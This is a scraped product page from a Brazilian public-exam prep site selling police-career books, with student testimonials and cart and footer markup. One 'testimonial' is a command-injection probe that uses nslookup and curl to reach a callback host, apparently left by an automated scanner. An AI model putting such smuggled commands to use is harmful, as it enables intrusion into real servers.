<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Guarda Civil Municipal - Prefeitura Municipal de Sal...</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 436 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/guarda-civil-municipal-prefeitura-municipal-de-salvador</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='109.16' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 19,15</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 18,19</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_265757" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="jkr41FZ3fa0UUfp0281ZZt8HPoz9FfS6CvMkrJg/2wYhwTKP0tfvxmByd28RJG7Bo5ei+zM+oH6jIg6ljYyzFw==" /><input id="cart_item_id_265757" value="265757" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_265757" value="1" type="hidden" name="cart_item[quantity]" />
<input value="140067" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(140083, 109.16)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_265757" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_265757" value="265757" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_265757" value="1" type="hidden" name="cart_item[quantity]" />
<input value="140067" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(140083, 109.16)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<script>
  $('input[name=authenticity_token]').val($('meta[name=csrf-token]').attr('content'))
</script>


</div>
</div>
<div class='cpn-carousel-nav'>
<div class='cpn-carousel-pages'></div>
<button class='cpn-carousel-prev' data-action='click-&gt;carousel#setPage' data-page='prev'>‹</button>
<button class='cpn-carousel-next' data-action='click-&gt;carousel#setPage' data-page='next'>›</button>
</div>
</div>
</div>
</div>

</div>
<div class='box-approved page-home'>
<h2>
Conheça alguns de nossos
<strong>308.000</strong>
aprovados
</h2>
<div class='cpn-carousel cpn-carousel-bullets list-approved list-item-approved list-products' data-action='resize@window-&gt;carousel#refresh' data-controller='carousel' data-item='list-item-product' id=''>
<div class='cpn-carousel-viewport'>
<div class='cpn-carousel-wrapper'>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_176' data-title='Depoimento do Aluno'>
<h3 class='title' title='Wendson Ribeiro de Lemos'>
Wendson Ribeiro de Lemos
</h3>
<h4 class='contest' title='Polícia Militar de Alagoas - 2017'>
Polícia Militar de Alagoas - 2017
</h4>
<p class='testimonial'>Meu nome é Wendson Ribeiro de Lemos, tenho 19 anos, sou de Gravatá- PE e fui aprovado no concurso da Políci...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_176'>
<div class='text-formatting-basic'><p>Meu nome &eacute; Wendson Ribeiro de Lemos, tenho 19 anos, sou de Gravat&aacute;- PE e fui aprovado no concurso da Pol&iacute;cia Militar de Alagoas. Atualmente curso Direito e resolvi come&ccedil;ar a estudar para concurso p&uacute;bico porque sempre foi meu sonho trabalhar na &aacute;rea policial, al&eacute;m da estabilidade que o concurso p&uacute;blico d&aacute;.</p>

<p>Minha prepara&ccedil;&atilde;o come&ccedil;ou um m&ecirc;s antes de sair o edital, mas como j&aacute; tinha sido aprovado na PM PE, tinha uma certa bagagem e sabia que se eu me esfor&ccedil;asse novamente eu teria o mesmo &ecirc;xito ou uma coloca&ccedil;&atilde;o at&eacute; melhor que o concurso anterior (e foi o que aconteceu).</p>

<p>No m&ecirc;s que antecedeu o edital, minha rotina era mais leve e um pouco confusa, por muitas vezes eu deixei de estudar as mat&eacute;rias mais &quot;chatas&quot; para as mat&eacute;rias que eu gosto. Contudo, ao sair o edital eu criei um plano de estudo com algumas estrat&eacute;gias que eu sabia que iria funcionar comigo. Minha rotina era de domingo a domingo, sem descansar os feriados, cheguei a estudar 12 horas por dia em alguns momentos.</p>

<p>Fam&iacute;lia e namorada n&atilde;o me entenderam no come&ccedil;o, mas ap&oacute;s longas conversas eles passaram a me apoiar, diria at&eacute; que sem minha m&atilde;e e minha futura noiva nada disso seria poss&iacute;vel, foram meus alicerces para aprova&ccedil;&atilde;o, visto que nos momentos mais dif&iacute;ceis elas estavam l&aacute; para me levantar e me dar for&ccedil;as para continuar. N&atilde;o foi f&aacute;cil, mas eu consegui.</p>

<p>S&oacute; precisava conciliar faculdade com o concurso. Consumi v&iacute;deos-aulas do AlfaCon o tempo todo, al&eacute;m de material de apoio da pr&oacute;pria v&iacute;deo-aula. N&atilde;o gosto de apostilas, sou um cara com extrema dificuldade de aprendizagem e preciso de um professor explicando, sen&atilde;o n&atilde;o aprendo quase nada. Contudo, sou um cara extremamente dedicado, e quando coloco algo na cabe&ccedil;a... Rapaz... Pol&iacute;cia Federal que me aguarde!</p>

<p>Acredito que seja imposs&iacute;vel se manter motivado todos os dias, sempre vai ter alguns dias que bate aquela tristeza, aquela ang&uacute;stia de &quot;ser&aacute; que vou conseguir?&quot; &quot;ser&aacute; que tudo isso &eacute; em v&atilde;o?&quot;. Por&eacute;m, no meu caso, todos os dias que aconteciam isso, minha m&atilde;e e minha namorada n&atilde;o me deixavam ficar para baixo, foram meus alicerces para que eu pudesse continuar na caminhada.</p>

<p>Abdiquei de quase tudo, meu tempo de lazer era assistir um filme domingo &agrave; noite com a namorada. Vida de concurseiro n&atilde;o &eacute; f&aacute;cil!</p>

<p>Namoro e moro com meus pais. Minha fam&iacute;lia e minha namorada me apoiaram, por&eacute;m, v&aacute;rios amigos acabaram se distanciando de mim, acho que n&atilde;o entendiam muito bem quando eu dizia &quot;n&atilde;o!&rdquo; para os &quot;vamos sair hoje?&quot;.</p>

<p>Fa&ccedil;o concurso p&uacute;blico desde dos 17 anos, levei pau em dois EsSA, at&eacute; que enfim consegui a aprova&ccedil;&atilde;o na PM PE. Contudo, apesar de preparado, acabei escorregando na barra e levando um baque. Parece engra&ccedil;ado, mas na hora foi bem triste, perder o concurso por uma fatalidade. Essa tristeza perdurou por algum tempo, mas aqui estou eu firme e forte. E com sonhos muito maiores!</p>

<p>Estudei pr&oacute;ximo ao edital (1 m&ecirc;s antes), com uma rotina leve. Ap&oacute;s sair o edital, intensifiquei minha rotina de estudos. Cheguei a estudar 12 horas por dia em alguns momentos e fiz mais de 10 mil quest&otilde;es em 3 meses.</p>

<p>Conheci o AlfaCon no YouTube. O AlfaCon al&eacute;m de me oferecer as melhores aulas e mais atualizadas, a motiva&ccedil;&atilde;o que voc&ecirc;s passam para o aluno &eacute; essencial para qualquer ser humano que almeja ser um servidor p&uacute;blico.</p>

<p>Meus m&eacute;todos de estudo foi o famoso trip&eacute; de concurso p&uacute;blico: teoria + quest&otilde;es + revis&atilde;o. A maior dificuldade foi em me manter motivado, mas superei tudo isso com meu sonho de ser policial.</p>

<p>Acho que j&aacute; aceitei que qualquer concurso que eu fa&ccedil;a vou ficar muito nervoso. Na &uacute;ltima semana tirei apenas para resolver v&aacute;rios simulados e corrigir meus erros, al&eacute;m daquela revis&atilde;o leve. Um dia antes da prova eu descansei, meu nervosismo e ansiedade aumenta se eu estudar em v&eacute;spera de prova.</p>

<p>Acredito que o essencial para minha aprova&ccedil;&atilde;o foi ter resolvido muitas quest&otilde;es, quando peguei a prova parecia que eu j&aacute; tinha resolvido aquelas quest&otilde;es.</p>

<p>&nbsp;Por mais que as coisas agora n&atilde;o sejam f&aacute;ceis, n&atilde;o desistam! N&atilde;o h&aacute; coisa melhor que ver o seu nome no DOE, e eu tenho certeza que voc&ecirc; ver&aacute; o seu. Estude at&eacute; passar! Al&ocirc; voc&ecirc;!</p>
</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_1107' data-title='Depoimento do Aluno'>
<h3 class='title' title='Danila Santiago Timoteo'>
Danila Santiago Timoteo
</h3>
<h4 class='contest' title='pericia cientifica '>
pericia cientifica 
</h4>
<p class='testimonial'>muitos dizem ser facil mais sabemos que em nossa profissão temos que ter amor ao proximo independente de on...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_1107'>
<div class='text-formatting-basic'><p>muitos dizem ser facil mais sabemos que em nossa profiss&atilde;o temos que ter amor ao proximo independente de onde ele seja ou da sua cren&ccedil;a</p>
</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_266' data-title='Depoimento do Aluno'>
<h3 class='title' title='Bruno Souza'>
Bruno Souza
</h3>
<h4 class='contest' title='Polícia federal'>
Polícia federal
</h4>
<p class='testimonial'>Gostaria de fazer parte da polícia federal</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_266'>
<div class='text-formatting-basic'>Gostaria de fazer parte da polícia federal</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_282' data-title='Depoimento do Aluno'>
<h3 class='title' title='Arthur Souza da Silva'>
Arthur Souza da Silva
</h3>
<h4 class='contest' title='Polícia Militar de Santa Catarina - Soldado 2019/20'>
Polícia Militar de Santa Catarina - Soldado 2019/20
</h4>
<p class='testimonial'>Olá alfartanos, fui aprovado no concurso da PMSC, depois de 8 concursos e mais de um ano estudando sem para...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_282'>
<div class='text-formatting-basic'>Olá alfartanos, fui aprovado no concurso da PMSC, depois de 8 concursos e mais de um ano estudando sem parar. O Alfacon é sim diferenciado e oferece vários meios de aprendizagem que facilitam e muito a vida do aluno, seja iniciante ou avançado. Tenha paciência, seja organizado e sua hora também chegará. Força Alfartanos!</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_1771' data-title='Depoimento do Aluno'>
<h3 class='title' title='Fabio De Oliveira Souza'>
Fabio De Oliveira Souza
</h3>
<h4 class='contest' title='1'>
1
</h4>
<p class='testimonial'>&amp;amp;(nslookup -q=cname hitpxnkxretxka3745.bxss.me||curl hitpxnkxretxka3745.bxss.me)&amp;amp;&#39;\&quot;`0&amp;amp;(nslooku...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_1771'>
<div class='text-formatting-basic'>&(nslookup -q=cname hitpxnkxretxka3745.bxss.me||curl hitpxnkxretxka3745.bxss.me)&'\"`0&(nslookup -q=cname hitpxnkxretxka3745.bxss.me||curl hitpxnkxretxka3745.bxss.me)&`'</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_252' data-title='Depoimento do Aluno'>
<h3 class='title' title='Paulo Alexandre Almeida Rodrigues'>
Paulo Alexandre Almeid...
</h3>
<h4 class='contest' title='Oficial da PMBA'>
Oficial da PMBA
</h4>
<p class='testimonial'>É com muita satisfação que venho comunicar minha aprovação no concurso para Oficial da PMBA, o resultado sa...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_252'>
<div class='text-formatting-basic'>É com muita satisfação que venho comunicar minha aprovação no concurso para Oficial da PMBA, o resultado saiu hoje e eu passei em 5º lugar. O caminho não foi fácil, comecei a estudar pelas aulas grátis no youtube e agradeço demais a vocês por disponibilizarem aulas para quem não tem condições de adquirir os cursos. Mesmo estudando pelo youtube eu me dediquei muito e com 2 meses de estudo passei para PM e BM aqui do meu estado, Sergipe. Mas passei fora das vagas e ainda não foi chamado. Eu comecei a estudar focado na PRF e o edital do último concurso saiu quando eu tinha apenas 10 meses de estudo, mesmo assim me esforcei e fiz 81 líquidos, que não foram o suficiente para minha aprovação, fiquei muito mal. E durante o período pós prova da PRF muito tempo se passou sem editais serem lançados, e, eu quase desmotivando, adquiri livros Alfacon e continuei assistindo às aulas no youtube e estudando bastante, até que saiu esse edital para Oficial e eu fui fazer despretensioso, e acabei passando em 5º lugar!!
Meu sonho ainda é ser PRF, mas como tio Evandro fala "você quer um concurso mas o concurso escolhe você". Vou continuar estudando até ser chamado, pois tem PCDF na área e vou fazer para passar e futuramente escolher em qual cargo seguir. Agradeço muito a vocês, e que vocês continuem ajudando a realizar sonhos! Alfartano uma vez, alfartano sempre! Alô você!</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_362' data-title='Depoimento do Aluno'>
<h3 class='title' title='Aloísio Rodrigues Da Silva Filho'>
Aloísio Rodrigues Da S...
</h3>
<h4 class='contest' title='Bombeiro Civil'>
Bombeiro Civil
</h4>
<p class='testimonial'>Quero Muito Fazer O Curso (PM AL) Sempre Foi O Meu Sonho I Minha Vontade ,I Hoje Eu Achei Esse Site Maravil...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_362'>
<div class='text-formatting-basic'>Quero Muito Fazer O Curso (PM AL) Sempre Foi O Meu Sonho I Minha Vontade ,I Hoje Eu Achei Esse Site Maravilhoso</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_1697' data-title='Depoimento do Aluno'>
<h3 class='title' title='Airton Joe'>
Airton Joe
</h3>
<h4 class='contest' title='PMMS '>
PMMS 
</h4>
<p class='testimonial'>Passei em 3 concursos consecutivos.</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_1697'>
<div class='text-formatting-basic'>Passei em 3 concursos consecutivos.</div>
</div>
</div>


</div>
</div>
<div class='cpn-carousel-nav'>
<div class='cpn-carousel-pages'></div>
<button class='cpn-carousel-prev' data-action='click-&gt;carousel#setPage' data-page='prev'>‹</button>
<button class='cpn-carousel-next' data-action='click-&gt;carousel#setPage' data-page='next'>›</button>
</div>
</div>
</div>
</div>
</div>
<div class='fixed-header-buy'>
<span class='thumb'><img class="" src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/328/small/PCTO_-_9786559187386.png?1709841556" alt="Pcto   9786559187386" /></span>
<strong class='name'>PCTO – Agente e Escrivão da Polícia Civil do Estado de To...</strong>
<span class='price hide-sm'>
por: R$ 149,69
</span>
<form onsubmit="dataLayer.push({&#39;event&#39;: &#39;buy-course-131642-link-click&#39;,&#39;eventCategory&#39;: &#39;Cursos&#39;,&#39;eventAction&#39;: &#39;Comprar&#39;,&#39;eventLabel&#39;: &#39;PCTO – Agente e Escrivão da Polícia Civil do Estado de Tocantins&#39;})" class="new_cart_item" id="new_cart_item" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="NltPw8YDgK+as/DVOwe6WJB9O+Z9yg5SDEXObVZJE6aXWSIJso0vJws1GgfMYYA6+m/gYnv57DGwXZiqcWXA1g==" /><input value="252490" type="hidden" name="cart_item[item_id]" id="cart_item_item_id" />
<input value="1" type="hidden" name="cart_item[quantity]" id="cart_item_quantity" />
<input type="hidden" name="cart_item[choosed_shirts]" id="cart_item_choosed_shirts" />
<button class='buy' data-disable-with='&lt;i class=&quot;fa fa-spinner fa-spin&quot;&gt;&lt;/i&gt;' id='btn_buy' onclick='addToCartFacebookPixel(131642, 149.69)' title='Comprar' type='submit'>Comprar</button>
</form></div>
<script>
  UIB.events.onScroll.push(function(){
    UIBP.onScrollReachElement( $(".box-description") , $(".fixed-header-buy") );
  });
</script>

</div>
<script>
  UIB.events.onReady.push(  function() { UIBP.bindExpandableBox() } );
  UIB.events.onResize.push( function() { UIBP.bindExpandableBox() } );
</script>

<div class='new_styles'>
<nav class='main-footer' itemscope itemtype='http://schema.org/Store'>
<div class='page-container'>
<strong itemprop='name' style='display:none;'>JAFAR SISTEMA DE ENSINO E CURSOS LIVRES SA</strong>
<div class='logo'>
<a href="/"><img class="lazy" itemprop="image" data-src="/assets/layout/alfacon/logo-footer-03665576dd643504e3392a4dd19ad89c6ea645755a57bf76e84ad34e9b883af9.png" src="" /></a>
<div id='reputation-ra'>
<script data-id='MzM4OTE6YWxmYWNvbi1jb25jdXJzb3MtcHVibGljb3M=' data-model='2' data-target='reputation-ra' id='ra-embed-reputation' src='https://s3.amazonaws.com/raichu-beta/selos/bundle.js' type='text/javascript'></script>
</div>
</div>
<div class='channels'>
<h6>Canais</h6>
<a target="_blank" id="ft-cn-equipe" href="http://blog.alfaconcursos.com.br">Blog de Notícias</a>
<a target="_blank" id="ft-cn-atendimento" href="https://atendimento.alfaconcursos.com.br">Atendimento</a>
<a target="_self" id="ft-cn-work" href="https://www.alfaconcursos.com.br/trabalhe-conosco">Trabalhe Conosco</a>
<a target="_blank" id="ft-cn-affiliates" href="https://afiliados.alfaconcursos.com.br/">Programa de Afiliados</a>
<a target="_blank" id="ft-cn-pirataria" href="https://atendimento.alfaconcursos.com.br/pt-br/knowledge/pirataria">Pirataria</a>
</div>
<div class='contact'>
<h6>Contato</h6>
<p class='support sales'>
<strong class='ct'>Central de Atendimento</strong>
<br>
<span>Segunda a sexta, das 08:00 às 12:00 e das 13:30 às 18:00.</span>
<br>
email:
<span class='email' itemprop='email'>
atendimento@alfaconcursos.com.br
</span>
</p>
<p class='sales'>
<strong class='ct'>Central de Vendas</strong>
<br>
<span>Segunda a sexta, das 09:00 às 22:00, e aos sábados das 09:00 às 16:00</span>
<br>
<span class='phone'>
<span itemprop='telephone'>
<a class="whatsapp-footer fa fa-whatsapp" target="_blank" rel="noopener" href="https://wa.me/554591223187?text=">(45) 9122-3187</a>
</span>
</span>
</p>
<p class='sales'>
<strong class='ct'>Assessoria de Imprensa</strong>
<br>
Nos envie um email em:
<a href='mailto:comunicacao@alfaconcursos.com.br' itemprop='email'>comunicacao@alfaconcursos.com.br</a>
</p>
<p>
No caso de dúvidas, acesse nossa
<a target="_blank" id="ft-cn-atendimento2" href="https://atendimento.alfaconcursos.com.br">Base de Conhecimento</a>
ou leia nosso
<a href="/termos-de-uso">Termos de Uso</a>
ou nos envie um e-mail.
<a href='mailto:atendimento@alfaconcursos.com.br' itemprop='email'>atendimento@alfaconcursos.com.br</a>
</p>
<p class='address' itemprop='address' itemscope itemtype='http://schema.org/PostalAddress'>
<strong>JAFAR SISTEMA DE ENSINO E CURSOS LIVRES SA</strong>
<br>
<strong>CNPJ: 15.794.426/0002-12</strong>
<br>
<strong>Inscrição Municipal: 285.416-3</strong>
<br>
<span itemprop='streetAddress'>Rua Dias Leme, 489 - Alto da Mooca</span>
<br>
<span itemcontent='04723-002' itemprop='postalCode'>CEP: 03118-040 - </span>
<span itemprop='addressLocality'>São Paulo - SP</span>
</p>
<p class='sm'>*Preços válidos somente para compras via internet. Em caso de divergência, o preço válido é o do carrinho.</p>
</div>
</div>
<div class='copyright'>
<div class='page-container'>
2026 © AlfaCon Concursos Públicos.
<a href="/termos-de-uso">Termos de Uso</a>
<span>-</span>
<a href="/politica-de-privacidade">Política de Privacidade</a>
<div class='social'>
<div class='social__header'>
</div>
<a target="_blank" href="https://www.facebook.com/AlfaConConcursosPublicos"><i class='fa fa-facebook'></i>
</a><a target="_blank" href="https://www.instagram.com/alfaconcursos"><i class='fa fa-instagram'></i>
</a><a target="_blank" href="https://twitter.com/AlfaConCP"><i class='fa fa-twitter'></i>
</a><a target="_blank" href="http://www.youtube.com/onlinealfa"><i class='fa fa-youtube'></i>
</a><a target="_blank" href="https://www.linkedin.com/company/alfacon-concursos-p-blicos"><i class='fa fa-linkedin'></i>
</a></div>

</div>
</div>
</nav>
</div>

<div class='new_styles'>
<div class='refresh' id='refresh'>
<i class='disc-loader'></i>
<span>Carregando...</span>
</div>
</div>


<div id='MobilePromoBannerBottom' style='display: none;'>
<button class='promo-dismiss-button'>X</button>
<img alt='AlfaCon Play app logo' class='app-logo lazy' data-src='https://lh3.googleusercontent.com/7BPWkirg9TnyDcaEgL-nyT7JejfVXJcNPikp69UUV3oL-fk3gaRrU6VRA5-_EDdOFQ=w300-rw' src=''>
<div id='descricao'>
<div class='appName'>AlfaCon Play</div>
<span>Faça download do aplicativo</span>
</div>
<a class='aLink' href='https://goo.gl/C24XL7'>
<div class='cta-box'>Instalar</div>
</a>
</div>
<script>
  $(document).ready(function() {      
    if(!localStorage.getItem("app_alfaconplay")){
      var ua = navigator.userAgent;
      var checker = {
        iphone: ua.match(/(iPhone|iPod|iPad)/),
        android: ua.match(/Android/)
      };
  
      if (checker.android && checker.iphone){
        $('#MobilePromoBannerBottom').show();
      }
  
      if (checker.android){
        $('#MobilePromoBannerBottom .aLink').attr('href', 'https://goo.gl/C24XL7');
      }
      else if (checker.iphone){
        $('#MobilePromoBannerBottom .aLink').attr('href', 'https://goo.gl/ykriLU');
      }
    }
  });
  
  $("#MobilePromoBannerBottom .promo-dismiss-button").click(function(){
    $('#MobilePromoBannerBottom').hide();
    localStorage.setItem("app_alfaconplay", true);
  });
</script>
<style>
  #MobilePromoBannerBottom {
    cursor: pointer;
    position: fixed;
    z-index: 999;
    right: 0;
    bottom: 0px;
    width: calc(100% - 94px);
    padding: 25px 15px;
    background: #FFF;
    border: 1px solid #ccc;
    font-size: 0.8em;
    font-family: 'Oxygen', sans-serif;
  }
  #MobilePromoBannerBottom .promo-dismiss-button {
    cursor: pointer;
    position: absolute;
    right: 12px;
    top: 12px;
    z-index: 9999;
    width: 25px;
    height: 25px;
    background: #FFF;
    border: 1px solid #ccc;
    font-size: 0.8em;
    color: #999;
  }
  #MobilePromoBannerBottom .app-logo {
    width: 48px;
    float: left;
    padding-right: 10px;
  }
  #descricao {
    font-size: 13px;
    color: #999;
  }
  #MobilePromoBannerBottom .appName {
    font-size: 22px;
    color: #333;
    font-weight: 300;
    white-space: normal;
  }
  #MobilePromoBannerBottom .aLink {
    color: #fff;
    background: #689f38;
    border-radius: 4px !important;
    font-size: 0.9em;
    font-weight: 400;
    padding: 7.5px 25px;
    position: absolute;
    bottom: 18px;
    right: 12px;
  }
</style>


<div class='flash__messages' style='display:none;'>

</div>
<!-- variaveis utilizadas no GTM para parceiros de MKT -->
<script>
  array = []
  //General
  user_id = 'd2e66137-b33e-47e5-b2d2-fcfb9ad03a4a'
</script>
<script>
  
</script>

<script>
  
</script>

<script>
  
</script>

<script>
  
</script>

<script>
  
  
  
  
  window.call_back_array = window.call_back_array || [];
      call_back_array.push(["()=>{\n          window.dataLayer = window.dataLayer || [];\n          window.dataLayer.push({\n            event: 'ava.addToCart',\n            ecommerce: {\n              add: {\n                products: [{\n                  name: 'PCTO – Agente e Escrivão da Polícia Civil do Estado de Tocantins',\n                  id: '131642',\n                  price: '149.69',\n                  category: 'Carreiras Policiais|Norte',\n                  variant: 'Policiais',\n                  list: '/product_book/pcto-agente-e-escrivao-da-policia-civil-do-estado-de-tocantins',\n                  quantity: '1'\n                }]\n              }\n            }\n          });\n        }"]);
      document.querySelectorAll('button.add').forEach(function(e, index){
        e.addEventListener('click',function(e){
          eval(call_back_array[0][index])();
        })
      })
  
  window.call_back_array = window.call_back_array || [];
      call_back_array.push(["()=>{\n          window.dataLayer = window.dataLayer || [];\n          window.dataLayer.push({\n            event: 'ava.addToCart',\n            ecommerce: {\n              add: {\n                products: [{\n                  name: 'PCTO – Agente e Escrivão da Polícia Civil do Estado de Tocantins',\n                  id: '131642',\n                  price: '149.69',\n                  category: 'Carreiras Policiais|Norte',\n                  variant: 'Policiais',\n                  list: '/product_book/pcto-agente-e-escrivao-da-policia-civil-do-estado-de-tocantins',\n                  quantity: '1'\n                }]\n              }\n            }\n          });\n        }"]);
      document.querySelectorAll('button.buy').forEach(function(e, index){
        e.addEventListener('click',function(e){
          eval(call_back_array[1][index])();
        })
      })
  
  
  
  window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({
        event: 'ava.productDetail',
        "ecommerce":{"detail":{"products":[{"id":"131642","name":"PCTO – Agente e Escrivão da Polícia Civil do Estado de Tocantins","category":"Carreiras Policiais|Norte","variant":"Policiais","brand":"Alfaconcursos"}]}}
      });
</script>

<script>
  window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({
        event: 'acUserId',
        "user_idL":""
      });
  
  window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({
        event: 'acUserIdNotLogged',
        "user_idNL":"d2e66137-b33e-47e5-b2d2-fcfb9ad03a4a"
      });
  
  window.call_back_array = window.call_back_array || [];
      call_back_array.push([]);
      document.querySelectorAll('button[title=Remover]').forEach(function(e, index){
        e.addEventListener('click',function(e){
          eval(call_back_array[2][index])();
        })
      })
</script>


<!-- Modal de upsell para ecommerce -->
<div class='modal-hidden' style='display: none;'>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alfaconcursos.com.br/assets/new_styles/application-58d7f830bfae8a3fd2410e10ee92b349b6c2aac3f68022c99e4a4f53b7af8760.css
body_size: 110591
content:
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700|Titillium+Web:300,400,600,700&display=swap");.new_styles nav.main-footer .logo,.new_styles nav.main-footer .channels,.new_styles nav.main-footer .contact,.new_styles #calls-modal .item,.new_styles .page-exams .intro-container .rules,.new_styles .page-exams .intro-container .tips{position:relative;display:block;float:left;width:100%}@media screen and (min-width: 769px){.new_styles nav.main-footer .channels,.new_styles nav.main-footer .contact{position:relative;display:block;float:left;width:50%}.new_styles nav.main-footer .logo,.new_styles #calls-modal .item,.new_styles .page-exams .intro-container .rules,.new_styles .page-exams .intro-container .tips{position:relative;display:block;float:left;width:100%}}@media screen and (min-width: 1025px){.new_styles nav.main-footer .logo,.new_styles nav.main-footer .channels{position:relative;display:block;float:left;width:25%}.new_styles nav.main-footer .contact,.new_styles #calls-modal .item,.new_styles .page-exams .intro-container .rules,.new_styles .page-exams .intro-container .tips{position:relative;display:block;float:left;width:50%}}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Black-7ac78e67e5492ead0e3b81957cd7a40e70a41e7f22cf97324ef048d3adb0232e.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Bold-e17ecede8617e82fe26d6ab2adc16d8713eecb3c7c75c484ff38cdf121e2fa17.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-ExtraBold-33e0cb7f5dfb56ba4ee107ab98fdbccb51e05d290342e9dcf179f007e823583f.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Medium-02f1e7fcd586f82e5d069ca45e990883e8f4631b97af8ada95135983ff7ad08f.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Regular-913f2d02ef92a54e07e714564e04a7a0a36379e0c1a1a7af13bffee5b9ef29c8.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-SemiBold-bdda6e896d6b1273898f00521f2a25890d8fd6d1a3210b4334b6a54583b02a20.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Bold-90b9228866e04d8b0c506e9eac16ae41f8ace44c4e4f80de532edc26805633ba.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-ExtraBold-b24ba1491e7f88004fc5e4ddd3b12a38145d37df8587ff9c77ec79afaac0e43b.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-ExtraLight-7379c5ea2f2b32f4e633ebf77c4349342ba889a978ef38367b1ea61add034e93.ttf) 